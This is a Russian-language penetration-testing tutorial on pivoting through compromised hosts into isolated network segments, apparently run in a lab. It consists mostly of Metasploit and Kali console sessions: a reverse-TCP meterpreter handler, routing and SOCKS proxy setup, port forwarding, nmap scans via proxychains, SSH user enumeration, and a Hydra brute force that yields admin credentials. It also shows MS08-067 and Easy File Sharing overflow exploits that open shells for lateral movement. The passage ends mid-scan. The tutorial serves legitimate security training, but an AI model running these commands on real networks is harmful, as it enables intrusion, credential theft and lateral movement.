В этой статье будут рассмотрены сценарии атаки защищенных сегментов корпоративной сети с помощью pivoting-техник, metasploit framework и proxychains.

Многослойная сетевая архитектура создается для защиты важных корпоративных сервисов согласно концепции Defense-in-Depth, которая занимает важное место в сфере информационной безопасности. Другими словами, критичные для компании системы не могут располагаться в той же сети, что и все остальные. В данной статье я покажу на примерах, как атакующий может получить доступ к «скрытой» сети, не имея к ней прямого доступа на первых этапах тестирования на проникновение, используя методы pivoting'а или продвинутого туннелирования.

Маршрутизация

Процесс, во время которого устройства в различных сетях определяют, как им связываться друг с другом называется маршрутизацией. Маршрутизация обычно происходит на устройствах, называемых маршрутизаторами или роутерами. Они перенаправляют сетевые пакеты между узлами сети, используя таблицу маршрутизации, пока те не достигнут конечной точки назначения. Вообще говоря, маршрутизацию могут выполнять не только роутеры, но и обычные операционные системы, установленные на рабочих компьютерах.



Согласно примеру на схеме выше, для успешной маршрутизации между подсетями 192.168.1.0/24 и 192.168.10.0/24, роутер должен иметь соответствующую запись в своей таблице маршрутизации. Эта запись говорит о том, как сетевой пакет должен попадать из сети 192.168.1.0/24 в сеть 192.168.10.0/24 и наоборот.

Путь сетевого пакета можно представить так (начинается путь с узла, отправляющего пакет):

1. Может ли целевой IP-адрес находиться в моей подсети?

— Если да, то доставить пакет по адресу назначения.

— Если нет, то отправить пакет на шлюз.

2. Когда маршрутизатор получает пакет, он проверяет свою таблицу маршрутизации.

3. Есть ли у меня запись об узле или подсети, которой предназначен IP-пакет?

— Если да, то отправить пакет в сеть назначения.

— Если нет, то отправить пакет на следующий шлюз.

4. Тот же процесс повторяется на всех других роутерах.

5. В итоге пакет попадает на маршрутизатор, отвечающий за выход в Интернет из корпоративной сети, и пакет отправляется в Интернет.

Pivoting

Pivoting, это техника, с помощью которой организовывается доступ к тем сетям, к которым мы не имеем доступ при обычных обстоятельствах и полученный с использованием скомпрометированных компьютеров. Сетевая изоляция будет бесполезна в случае, если мы скомпрометируем узел сети, имеющий доступ во все изолированные подсети. Таким образом, атакующий может использовать возможности маршрутизации на скомпрометированной машине для доступа к внутренним корпоративным ресурсам. Каждый запрос, который будет сделан к внутренней сети, будет проходить через скомпрометированный хост, обычно называемый pivot. Другими словами мы получаем туннель во внутреннюю сеть для наших пакетов.



Как видно на схеме выше, устройство в центре имеет два сетевых интерфейса, чтобы получать доступ в обе сети, 192.168.1.0/24 и 192.168.10.0/24. При нормальной работе между этими двумя сетями маршрут пролегает только через маршрутизатор с сетевыми интерфейсами 192.168.1.1 и 192.168.10.1. Согласно архитектуре, авторизованный пользователь устройства в центре схемы должен иметь доступ к некоторым сервисам в DMZ.

Компрометация первого узла проброса (pivot) и проброс портов



Согласно сценарию атаки, мы получили шелл метерпретера на машине RD, которая находится в DMZ и, как выяснилось, имеет два сетевых интерфейса.

Как мы видим — роутер на схеме не имеет маршрута между нужными злоумышленнику сетями.

msf > use exploit/multi/handler

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf exploit(handler) > set LHOST 172.16.0.20

LHOST => 172.16.0.20

msf exploit(handler) > set LPORT 1234

LPORT => 1234

msf exploit(handler) > run

[*] Started reverse TCP handler on 172.16.0.20:1234

[*] Starting the payload handler...

[*] Sending stage (957487 bytes) to 172.16.0.11

[*] Meterpreter session 2 opened (172.16.0.20:1234 -> 172.16.0.11:49162)

meterpreter > ifconfig

Interface 1

============

Name : Software Loopback Interface 1

Hardware MAC : 00:00:00:00:00:00

MTU : 4294967295

IPv4 Address : 127.0.0.1

IPv4 Netmask : 255.0.0.0

IPv6 Address : ::1

IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff

Interface 11

============

Name : Intel(R) PRO/1000 MT Desktop Adapter

Hardware MAC : 08:00:27:e1:3f:af

MTU : 1500

IPv4 Address : 172.16.0.11

IPv4 Netmask : 255.255.255.0

Interface 19

============

Name : Intel(R) PRO/1000 MT Desktop Adapter #2

Hardware MAC : 08:00:27:7f:3c:fe

MTU : 1500

IPv4 Address : 7.7.7.11

IPv4 Netmask : 255.255.255.0Далее, согласно сценарию, атакующий хочет получить доступ к подсети за интерфейсом 7.7.7.0/24. Для этого ему нужно задать правило маршрутизации для хоста RD, т.е. превратить скомпрометированный хост в pivot.

Это очень просто сделать средствами полезной нагрузки (payload) метерпретер. Следующая команда может быть использована для создания туннеля через существующую сессию метерпретера.

meterpreter > run autoroute -s 7.7.7.0/24

[*] Adding a route to 7.7.7.0/255.255.255.0...

[+] Added route to 7.7.7.0/255.255.255.0 via 172.16.0.11

[*] Use the -p option to list all active routes

meterpreter > run autoroute -p

Active Routing Table

====================

Subnet Netmask Gateway

------ ------- -------

7.7.7.0 255.255.255.0 Session 2

meterpreter >Согласно заданному правилу, пока сессия метерпретера с ID 2 запущена, другие модули Metasploit Framework имеют доступ к сети 7.7.7.0/24. Другими словами, после выполнения команд выше, IP адрес хоста JC будет определен, если мы воспользуемся таким модулем, как arp_scanner. JC – это хост, работающий во внутренней сети и имеющий IP-адрес 7.7.7.20.

meterpreter > run post/windows/gather/arp_scanner RHOSTS=7.7.7.0/24

[*] Running module against DISCORDIA

[*] ARP Scanning 7.7.7.0/24

[*] IP: 7.7.7.11 MAC 08:00:27:7f:3c:fe (CADMUS COMPUTER SYSTEMS)

[*] IP 7.7.7.12 MAC 08:00:27:3a:b2:c1 (CADMUS CIMPUTER SYSTEMS)

[*] IP: 7.7.7.20 MAC 08:00:27:fa:a0:c5 (CADMUS COMPUTER SYSTEMS)

[*] IP: 7.7.7.255 MAC 08:00:27:3f:2a:b5 (CADMUS COMPUTER SYSTEMS)

meterpreter >Мы узнали IP-адреса доступных хостов в сети 7.7.7.0/24.

Пробрасываем nmap через туннель

Чтобы пробросить nmap, маршрут должен быть сконфигурирован в metasploit, а сама конфигурация должна быть доступна через socks4 прокси. Для этого используем модуль socks4a в metasploit:

meterpreter > background

[*] Backgrounding session 2...

msf > use auxiliary/server/socks4a

msf auxiliary(socks4a) > show options

Module options (auxiliary/server/socks4a):

Name Current Setting Required Description

---- --------------- -------- -----------

SRVHOST 0.0.0.0 yes The address to listen on

SRVPORT 1080 yes The port to listen on.

Auxiliary action:

Name Description

---- -----------

Proxy

msf auxiliary(socks4a) > set srvhost 172.16.0.20

srvhost => 172.16.0.20

msf auxiliary(socks4a) > run

[*] Auxiliary module execution completed

[*] Starting the socks4a proxy server

msf auxiliary(socks4a) > netstat -antp | grep 1080

[*] exec: netstat -antp | grep 1080

tcp 0 172.16.0.20:1080 0.0.0.0:* LISTEN 3626/ruby

msf auxiliary(socks4a) >Теперь, используя утилиту ProxyChains, любое TCP соединение может быть отправлено к цели назначения через TOR, SOCKS4, SOCKS5, HTTP/HTTPS прокси. Несколько прокси-серверов могут быть построены в цепочку. В дополнение к анонимности, при использовании такой схемы приложения могут получать доступ к обнаруженным внутренним сетям.

Прежде чем использовать ProxyChains, нужно произвести небольшую настройку в файле /etc/proxychains.conf. Для этого нужно отредактировать последнюю строку в файле.

[ProxyList]

# add proxy here ...

# meanwile

# defaults set to "tor"

#socks4 127.0.0.1 9050

socks4 172.16.0.20 1080Теперь можно выполнить сканирование утилитой nmap через созданный нами socks4 прокси-сервер:

root@kali:~# proxychains nmap -sT -sV -Pn -n -p22,80,135,139,445 --script=smb-vuln-ms08-067.nse 7.7.7.20

ProxyChains-3.1 (http://proxychains.sf.net)

Starting Nmap 7.25BETA1 ( https://nmap.org )

|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:445-<><>-OK

|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:80-<><>-OK

|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:135-<><>-OK

|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK

|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:139-<><>-OK

|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK

|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:135-<><>-OK

|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:139-<><>-OK

|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:445-<><>-OK

|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:139-<><>-OK

|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:135-<><>-OK

|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:445-<><>-OK

Nmap scan report for 7.7.7.20

Host is up (0.17s latency).

PORT STATE SERVICE VERSION

22/tcp open ssh Bitvise WinSSHD 7.16 (FlowSsh 7.15; protocol 2.0)

80/tcp closed http Easy File Sharing Web Server httpd 6.9

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

445/tcp open microsoft-ds Microsoft Windows 2003 or 2008 microsoft-ds

Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_server_2003

Host script results:

| smb-vuln-ms08-067:

| VULNERABLE:

| Microsoft Windows system vulnerable to remote code execution (MS08-067)

| State: VULNERABLE

| IDs: CVE:CVE-2008-4250

| The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,

| Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary

| code via a crafted RPC request that triggers the overflow during path canonicalization.

|

| Disclosure date: 2008-10-23

| References:

| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250

|_ https://technet.microsoft.com/en-us/library/security/ms08-067.aspx

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 12.51 seconds

root@kali:~#На основании результатов сканирования, мы можем сказать, что нам доступны SSH и HTTP сервисы на хосте 7.7.7.20. Прежде чем двигаться дальше, мы рассмотрим еще одну технику, часто применяемую во время pivoting-а, технику проброса портов или port forwarding.

Проброс портов

Проброс портов – это один из базовых шагов во время туннелирования. Данная техника используется, когда сервис внутри обнаруженной сети недоступен напрямую. Это происходит потому что наша маршрутизация однонаправленная. Мы знаем, как получить доступ к внутреннему сервису, но сервис не имеет соответствующего маршрута к машине атакующего.

Поэтому мы перенаправим порт с машины атакующего на порт целевого сервиса через сессию метерпретера. Этот проброс порта будет работать, пока существует процесс метерпретера на скомпрометированной машине (на pivot-е).

Стоит заметить, что туннель, который был создан при помощи autoroute существует только к контексте фреймворка metasploit и доступен для других модулей. Но если мы хотим использовать туннель другими утилитами, выходящими за пределы фреймворка, нам нужны инструменты вроде proxychains и техники, такие как port forwarding.

Проброс порта может быть выполнен при помощи модуля portfwd, который является одним из post-модулей фреймворка Metasploit.

meterpreter > portfwd -h

Usage: portfwd [-h] [add | delete | list | flush] [args]

OPTIONS:

-L <opt> Forward: local host to listen on (optional). Remote: local host to connect to.

-R Indicates a reverse port forward.

-h Help banner.

-i <opt> Index of the port forward entry to interact with (see the "list" command).

-l <opt> Forward: local port to listen on. Reverse: local port to connect to.

-p <opt> Forward: remote port to connect to. Reverse: remote port to listen on.

-r <opt> Forward: remote host to connect to.

meterpreter >Когда мы будем отправлять запрос на подключение к нашему локальному порту 2323, вводя в браузере соответствующий URL, наш запрос будет перенаправлен на порт 80 узла 7.7.7.20 через Metasploit Framework. Ранее при помощи nmap и proxychains мы обнаружили, что во внутренней сети есть веб-сервис, работающий на TCP порте 80. Чтобы получить к нему доступ всеми доступными утилитами Kali Linux, мы должны пробросить наш локальный порт 2323 на удаленный порт 80, узла 7.7.7.20.

meterpreter > portfwd add -L 172.16.0.20 -l 2323 -p 80 -r 7.7.7.20

[*] Local TCP relay created: 172.16.0.20:2323 <-> 7.7.7.20:80

meterpreter >

Активные маршруты могут быть просмотрены командой portfwd list

meterpreter > portfwd list

Active Port Forwards

====================

Index Local Remote Direction

----- ----- ------ ---------

1 172.16.0.20:2323 7.7.7.20:80 Forward

1 total active port forwards.

meterpreter >Теперь попробуем получить доступ к веб-сервису Eash File Sharing Web Server.

SSH-брутфорс через pivoting

Как вы помните, мы обнаружили так же SSH сервис на машине 7.7.7.20. Мы можем провести атаку на перебор учетных данных (брутфорс) через наш туннель. Для этого будем использовать вспомогательный модуль SSH_enumusers:

msf > use auxiliary/scanner/ssh/ssh_enumusers

msf auxiliary(ssh_enumusers) > set rhosts 7.7.7.20

rhosts => 7.7.7.20

msf auxiliary(ssh_enumusers) > set rport 22

rport => 22

msf auxiliary(ssh_enumusers) > set user_file /usr/share/wordlists/metasploit/default_users_for_services_unhash.txt

user_file => /usr/share/wordlists/metasploit/default_users_for_services_unhash.txt

msf auxiliary(ssh_enumusers) > run

[*] 7.7.7.20:22 - SSH - Checking for false positives

[*] 7.7.7.20:22 - SSH - Starting scan

[+] 7.7.7.20:22 - SSH - User 'admin' found

[-] 7.7.7.20:22 - SSH - User 'root' not found

[-] 7.7.7.20:22 - SSH - User 'Administrator' not found

[+] 7.7.7.20:22 - SSH - User 'sysadm' found

[-] 7.7.7.20:22 - SSH - User 'tech' not found

[-] 7.7.7.20:22 - SSH - User 'operator' not found

[+] 7.7.7.20:22 - SSH - User 'guest' found

[-] 7.7.7.20:22 - SSH - User 'security' not found

[-] 7.7.7.20:22 - SSH - User 'debug' not found

[+] 7.7.7.20:22 - SSH - User 'manager' found

[-] 7.7.7.20:22 - SSH - User 'service' not found

[-] 7.7.7.20:22 - SSH - User '!root' not found

[+] 7.7.7.20:22 - SSH - User 'user' found

[-] 7.7.7.20:22 - SSH - User 'netman' not found

[+] 7.7.7.20:22 - SSH - User 'super' found

[-] 7.7.7.20:22 - SSH - User 'diag' not found

[+] 7.7.7.20:22 - SSH - User 'Cisco' found

[-] 7.7.7.20:22 - SSH - User 'Manager' not found

[+] 7.7.7.20:22 - SSH - User 'DTA' found

[-] 7.7.7.20:22 - SSH - User 'apc' not found

[+] 7.7.7.20:22 - SSH - User 'User' found

[-] 7.7.7.20:22 - SSH - User 'Admin' not found

[+] 7.7.7.20:22 - SSH - User 'cablecom' found

[-] 7.7.7.20:22 - SSH - User 'adm' not found

[+] 7.7.7.20:22 - SSH - User 'wradmin' found

[-] 7.7.7.20:22 - SSH - User 'netscreen' not found

[+] 7.7.7.20:22 - SSH - User 'sa' found

[-] 7.7.7.20:22 - SSH - User 'setup' not found

[+] 7.7.7.20:22 - SSH - User 'cmaker' found

[-] 7.7.7.20:22 - SSH - User 'enable' not found

[+] 7.7.7.20:22 - SSH - User 'MICRO' found

[-] 7.7.7.20:22 - SSH - User 'login' not found

[*] Caught interrupt from the console...

[*] Auxiliary module execution completed

^CВ результате выполнения команды мы обнаружили множество пользователей.

В дополнении к вспомогательным модулям Metasploit Framework, для атаки могут быть использованы такие инструменты как Hydra. Мы запустим брутфорс при помощи Hydra через ProxyChains. Весь траффик будет проходить через туннель, работающий на скомпрометированном узле RD.

root@kali:~# proxychains hydra 7.7.7.20 ssh -s 22 -L /tmp/user.txt -P top100.txt -t 4

ProxyChains-3.1 (http://proxychains.sf.net)

Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting

[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwriting, you have 10 seconds to abort...

[DATA] max 4 tasks per 1 server, overall 64 tasks, 20 login tries (l:2/p:10), ~0 tries per task

[DATA] attacking service ssh on port 22

|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK

|S-chain|-<>-172.16.0.20:1080-|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-7.7.7.20:22-|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK

<><>-OK

<><>-OK

<><>-OK

|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK

[22][ssh] host: 7.7.7.20 login: admin password: 123456

|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK

<><>-OK

|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK

|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK

1 of 1 target successfully completed, 1 valid password found

Hydra (http://www.thc.org/thc-hydra) finished

root@kali:~#Далее подключиться по SSH можно через прокси-сервер с логином admin и паролем 123456, полученными при помощи Hydra.

root@kali:~# proxychains ssh admin@7.7.7.20

ProxyChains-3.1 (http://proxychains.sf.net)

|D-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK

The authenticity of host '7.7.7.20 (7.7.7.20)' can't be established.

ECDSA key fingerprint is SHA256:Rcz2KrPF3BTo16Ng1kET91ycbr9c8vOkZcZ6b4VawMQ.

Are you sure you want to continue connecting (yes/no)? yes

Warning: Permanently added '7.7.7.20' (ECDSA) to the list of known hosts.

admin@7.7.7.20's password:

bvshell:/C/Documents and Settings/All Users$ pwd

/C/Documents and Settings/All Users

bvshell:/C/Documents and Settings/All Users$ dir

2016-12-24 21:32 <DIR> Application Data

2016-12-25 06:16 <DIR> Desktop

2016-12-24 18:36 <DIR> Documents

2016-12-24 18:37 <DIR> DRM

2016-12-24 21:32 <DIR> Favorites

2016-12-24 18:38 <DIR> Start Menu

2016-12-24 21:32 <DIR> Templates

0 Files 0 bytes

7 Directories

bvshell:/C/Documents and Settings/All Users$Получение доступа ко второму узлу pivot

Во время сканирования nmap сети 7.7.7.0/24 были обнаружены хосты, уязвимые к MS08-067 и BoF уязвимость в приложении Easy File Share. Доступ ко второму узлу pivot может быть получен с использованием одной из уязвимостей. Другой опцией будет являться продолжение прокладывания туннеля при помощи техники SSH Port Forwarding, но здесь мы будем использовать MS08-067 и BoF.

Уязвимость MS08-067 и Bind TCP

Metasploit Framework имеет модуль для эксплуатации уязвимости exploit/windows/smb/ms08_067_netapi.

Важно заметить, что мы используем пейлоад bind_tcp, т.к. у нас не определены маршруты в обе стороны и целевая система не сможет выполнить обратное подключение на машину атакующего, т.к. не имеет соответствующего маршрута. Таким образом, целевая машина будет просто ждать подключения на порт, который мы укажем в настройках пейлоада bind_tcp. Ниже на схеме указана последовательность шагов при использовании прямого и обратного подключений.

Выберем модуль для эксплуатации MS08-067, пейлоад bind_tcp и скомпрометируем вторую машину:

msf > use exploit/windows/smb/ms08_067_netapi

msf exploit(ms08_067_netapi) > show options

Module options (exploit/windows/smb/ms08_067_netapi):

Name Current Setting Required Description

---- --------------- -------- -----------

RHOST yes The target address

RPORT 445 yes The SMB service port

SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)

Exploit target:

Id Name

-- ----

0 Automatic Targeting

msf exploit(ms08_067_netapi) > set rhost 7.7.7.20

rhost => 7.7.7.20

msf exploit(ms08_067_netapi) > set payload windows/meterpreter/bind_tcp

payload => windows/meterpreter/bind_tcp

msf exploit(ms08_067_netapi) > show options

Module options (exploit/windows/smb/ms08_067_netapi):

Name Current Setting Required Description

---- --------------- -------- -----------

RHOST 7.7.7.20 yes The target address

RPORT 445 yes The SMB service port

SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)

Payload options (windows/meterpreter/bind_tcp):

Name Current Setting Required Description

---- --------------- -------- -----------

EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)

LPORT 4444 yes The listen port

RHOST 7.7.7.20 no The target address

Exploit target:

Id Name

-- ----

0 Automatic Targeting

msf exploit(ms08_067_netapi) > run

[*] Started bind handler

[*] 7.7.7.20:445 - Automatically detecting the target...

[*] 7.7.7.20:445 - Fingerprint: Windows 2003 - Service Pack 2 - lang:Unknown

[*] 7.7.7.20:445 - We could not detect the language pack, defaulting to English

[*] 7.7.7.20:445 - Selected Target: Windows 2003 SP2 English (NX)

[*] 7.7.7.20:445 - Attempting to trigger the vulnerability...

[*] Sending stage (957999 bytes) to 7.7.7.20

[*] Meterpreter session 2 opened (172.16.0.20-172.16.0.11:0 -> 7.7.7.20:4444)

meterpreter >Уязвимость Easy File Share BoF

Также можно воспользоваться другой найденной уязвимостью в приложении Easy File Share. Компрометация машины может быть произведена следующим образом:

msf > use exploit/windows/http/easyfilesharing_seh

msf exploit(easyfilesharing_seh) > show options

Module options (exploit/windows/http/easyfilesharing_seh):

Name Current Setting Required Description

---- --------------- -------- -----------

RHOST yes The target address

RPORT 80 yes The target port

Exploit target:

Id Name

-- ----

0 Easy File Sharing 7.2 HTTP

msf exploit(easyfilesharing_seh) > set rhost 7.7.7.20

rhost => 7.7.7.20

msf exploit(easyfilesharing_seh) > set payload windows/meterpreter/bind_tcp

payload => windows/meterpreter/bind_tcp

msf exploit(easyfilesharing_seh) > run

[*] Started bind handler

[*] 7.7.7.20:80 - 7.7.7.20:80 - Sending exploit...

[+] 7.7.7.20:80 - Exploit Sent

[*] Sending stage (957999 bytes) to 7.7.7.20

[*] Meterpreter session 2 opened (172.16.0.20-172.16.0.11:0 -> 7.7.7.20:4444) at 2016-12-26 14:21:11 +0300

meterpreter > ipconfig

Interface 1

============

Name : MS TCP Loopback interface

Hardware MAC : 00:00:00:00:00:00

MTU : 1520

IPv4 Address : 127.0.0.1

Interface 65539

============

Name : Intel(R) PRO/1000 MT Desktop Adapter

Hardware MAC : 08:00:27:29:cd:cb

MTU : 1500

IPv4 Address : 8.8.8.3

IPv4 Netmask : 255.255.255.0

Interface 65540

============

Name : Intel(R) PRO/1000 MT Desktop Adapter #2

Hardware MAC : 08:00:27:e3:47:43

MTU : 1500

IPv4 Address : 7.7.7.20

IPv4 Netmask : 255.255.255.0



meterpreter >Ниже схематично представлена атака:

Так как мы получили доступ на машину 7.7.7.20, мы можем продолжить сбор информации. Как оказалось, машина JC так же имеет два сетевых интерфейса. Это означает, что мы нашли вторую сеть, к которой не имеем прямого доступа (8.8.8.0/24).

meterpreter > ipconfig

Interface 1

============

Name : MS TCP Loopback interface

Hardware MAC : 00:00:00:00:00:00

MTU : 1520

IPv4 Address : 127.0.0.1

Interface 65539

============

Name : Intel(R) PRO/1000 MT Desktop Adapter

Hardware MAC : 08:00:27:29:cd:cb

MTU : 1500

IPv4 Address : 8.8.8.3

IPv4 Netmask : 255.255.255.0

Interface 65540

============

Name : Intel(R) PRO/1000 MT Desktop Adapter #2

Hardware MAC : 08:00:27:e3:47:43

MTU : 1500

IPv4 Address : 7.7.7.20

IPv4 Netmask : 255.255.255.0

Продолжим собирать информацию о найденной подсети при помощи arp-сканнера.

meterpreter > run post/windows/gather/arp_scanner RHOSTS=8.8.8.0/24

[*] Running module against SRV03

[*] ARP Scanning 8.8.8.0/24

[*] IP: 8.8.8.3 MAC 08:00:27:29:cd:cb (CADMUS COMPUTER SYSTEMS)

[*] IP: 8.8.8.1 MAC 0a:00:27:00:00:03 (UNKNOWN)

[*] IP: 8.8.8.9 MAC 08:00:27:56:f1:7c (CADMUS COMPUTER SYSTEMS)

[*] IP: 8.8.8.13 MAC 08:00:27:13:a3:b1 (CADMUS COMPUTER SYSTEMS)

Сканирование показало, что в сети присутствует 4 машины. Продолжим прокладывать наш туннель.

meterpreter > run autoroute -s 8.8.8.0/24

[*] Adding a route to 8.8.8.0/255.255.255.0...

[+] Added route to 8.8.8.0/255.255.255.0 via 7.7.7.20

[*] Use the -p option to list all active routes

msf > route print

Active Routing Table

====================

Subnet Netmask Gateway

------ ------- -------

7.7.7.0 255.255.255.0 Session 1

8.8.8.0 255.255.255.0 Session 3Двойной удар pivoting

Мы обнаружили сеть 8.8.8.0/24. У нас уже есть маршрут между 172.16.0.0/24 и 7.7.7.0/24 через скомпрометированную машину RD. В текущей конфигурации пакеты, приходящие из сети 172.16.0.20 на хост JC (вторая скомпрометированная машина) сперва идут на хост RD (первая скомпрометированная машина) и RD уже транслирует их на машину JC. Если атакующий (172.16.0.20) теперь хочет получить доступ к новой сети 8.8.8.0/24, должно быть определено новое правило маршрутизации. Чтобы использовать инструменты за пределами Metasploit Framework мы должны запустить новый socks4 прокси-сервер, чтобы соединить два pivot-узла, после чего задать новый прокси сервер в настройках proxychains.

Сетевые пакеты с адресом назначения 8.8.8.9, отправленные с машины атакующего (172.16.0.20) должны пройти через две скомпрометированные машины:

- RD: Я не знаю как получить доступ к IP 8.8.8.9. Но я знаю роутер, который сможет получить доступ к этому IP. Я могу перенаправить пакет ему.

- JC: Я знаю как перенаправить пакеты из сети 7.7.7.0/24 в сеть 8.8.8.0/24.

В результате мы получаем такую схему:

Всемогущий ProxyChains

Инструмент ProxyChains создает туннель через цепочку прокси-серверов и передает по нему пакет до адреса назначения. Последним шагом будет создание socks4 прокси-сервера, слушающего порт 1081 для сети 8.8.8.0/24.

msf exploit(ms08_067_netapi) > use auxiliary/server/socks4a

msf auxiliary(socks4a) > show options

Module options (auxiliary/server/socks4a):

Name Current Setting Required Description

---- --------------- -------- -----------

SRVHOST 172.16.0.20 yes The address to listen on

SRVPORT 1080 yes The port to listen on.

Auxiliary action:

Name Description

---- -----------

Proxy

msf auxiliary(socks4a) > set SRVPORT 1081

SRVPORT => 1081

msf auxiliary(socks4a) > run

[*] Auxiliary module execution completed

[*] Starting the socks4a proxy server

msf auxiliary(socks4a) >

The information of the new proxy server will define in the /etc/proxychains.conf configuration file. By activating the Dynamic Chain setting, sequential switching between the defined proxy servers is ensured.Остается адаптировать настройки proxychains в файле /etc/proxychains.conf. Опция Dynamic Chain используется, чтобы пакеты шли строго по цепочке прокси-серверов, указанному в файле конфигурации proxychains, в порядке сверху вниз.

root@kali:~# cat /etc/proxychains.conf | grep -v "#"

dynamic_chain

proxy_dns

tcp_read_time_out 15000

tcp_connect_time_out 8000

socks4 172.16.0.20 1080 # First Pivot

socks4 172.16.0.20 1081 # Second PivotТеперь при помощи proxychains мы можем просканировать хост 8.8.8.9 через наш туннель:

root@kali:~# proxychains nmap -sT -sV -p21,22,23,80 8.8.8.9 -n -Pn -vv

ProxyChains-3.1 (http://proxychains.sf.net)

Starting Nmap 7.25BETA1 ( https://nmap.org )

Nmap wishes you a merry Christmas! Specify -sX for Xmas Scan (https://nmap.org/book/man-port-scanning-techniques.html).

NSE: Loaded 36 scripts for scanning.

Initiating Connect Scan

Scanning 8.8.8.9 [4 ports]

|D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:21-<><>-OK

Discovered open port 21/tcp on 8.8.8.9

|D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:23-<><>-OK

Discovered open port 23/tcp on 8.8.8.9

|D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:22-<><>-OK

Discovered open port 22/tcp on 8.8.8.9

|D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:80-<><>-OK

Discovered open port 80/tcp on 8.8.8.9

